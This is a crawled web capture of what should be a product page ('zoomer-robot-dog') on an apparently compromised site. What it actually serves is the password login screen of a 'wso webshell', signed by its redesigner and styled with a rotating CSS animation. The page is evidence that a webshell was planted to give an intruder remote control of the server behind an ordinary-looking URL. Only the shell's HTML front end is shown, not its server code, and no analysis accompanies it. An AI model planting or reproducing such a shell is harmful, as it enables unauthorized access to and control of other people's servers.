

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.escuelainfantillapipa.com/producto/zoomer-robot-dog/
body_size: 1050
content:
</br></br><pre align=center><form method=post style='font-family:Nunito, sans-serif;color:#1a1a1a; text-shadow: 2px 0 0 #0d52bf, -2px 0 0 #0d52bf, 0 2px 0 #0d52bf, 0 -2px 0 #0d52bf, 1px 1px #0d52bf, -1px -1px 0 #0d52bf, 1px -1px 0 #0d52bf, -1px 1px 0 #0d52bf; text-align: center;'><h3>Hello <br>Welcome to wso webshell redesignated by mIcHy AmRaNe</h3><br><input placeholder='password' type=password name=pass style='border-radius: 4px 0px 0px 4px; background-color:whitesmoke;border:1px solid #FFF;outline:none;' required><input type=submit name='watching' value='>>' style='height: 20px; border: none; border-radius: 0px 4px 4px 0px;background-color:#0d52bf;color:#fff;cursor:pointer;'></form></pre>
<div class='view'><div class='plane main'><div class='circle'></div><div class='circle'></div><div class='circle'></div><div class='circle'></div><div class='circle'></div><div class='circle'></div></div></div>
<style>body,html{background:#1a1a1a;overflow:hidden;width:100%;height:100%;position:absolute;z-index: -2;}.view{position:absolute;top:0;left:0;right:0;bottom:0;-webkit-perspective:400;perspective:400;z-index: -2;}.plane{width:120px;height:120px;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;position:absolute;z-index: -2;}.plane.main{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;-webkit-transform:rotateX(60deg) rotateZ(-30deg);transform:rotateX(60deg) rotateZ(-30deg);-webkit-animation:rotate 20s infinite linear;animation:rotate 20s infinite linear;z-index: -2;}.plane.main .circle{width:120px;height:120px;position:absolute;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;border-radius:100%;box-sizing:border-box;box-shadow:0 0 60px #a10705,inset 0 0 60px #7a0000;z-index: -2;}.plane.main .circle::after,.plane.main .circle::before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:5%;height:5%;border-radius:100%;background:#5d0819;box-sizing:border-box;box-shadow:0 0 60px 2px #7a0000;z-index: -2;}.plane.main .circle::before{-webkit-transform:translateZ(-90px);transform:translateZ(-90px)}.plane.main .circle::after{-webkit-transform:translateZ(90px);transform:translateZ(90px)}.plane.main .circle:nth-child(1){-webkit-transform:rotateZ(72deg) rotateX(63.435deg);transform:rotateZ(72deg) rotateX(63.435deg)}.plane.main .circle:nth-child(2){-webkit-transform:rotateZ(144deg) rotateX(63.435deg);transform:rotateZ(144deg) rotateX(63.435deg)}.plane.main .circle:nth-child(3){-webkit-transform:rotateZ(216deg) rotateX(63.435deg);transform:rotateZ(216deg) rotateX(63.435deg)}.plane.main .circle:nth-child(4){-webkit-transform:rotateZ(288deg) rotateX(63.435deg);transform:rotateZ(288deg) rotateX(63.435deg)}.plane.main .circle:nth-child(5){-webkit-transform:rotateZ(360deg) rotateX(63.435deg);transform:rotateZ(360deg) rotateX(63.435deg)}@-webkit-keyframes rotate{0%{-webkit-transform:rotateX(0) rotateY(0) rotateZ(0);transform:rotateX(0) rotateY(0) rotateZ(0)}100%{-webkit-transform:rotateX(360deg) rotateY(360deg) rotateZ(360deg);transform:rotateX(360deg) rotateY(360deg) rotateZ(360deg)}}@keyframes rotate{0%{-webkit-transform:rotateX(0) rotateY(0) rotateZ(0);transform:rotateX(0) rotateY(0) rotateZ(0)}100%{-webkit-transform:rotateX(360deg) rotateY(360deg) rotateZ(360deg);transform:rotateX(360deg) rotateY(360deg) rotateZ(360deg)}}; h2{color:whitesmoke; font-weight:bold; text-decoration:underline;}</style>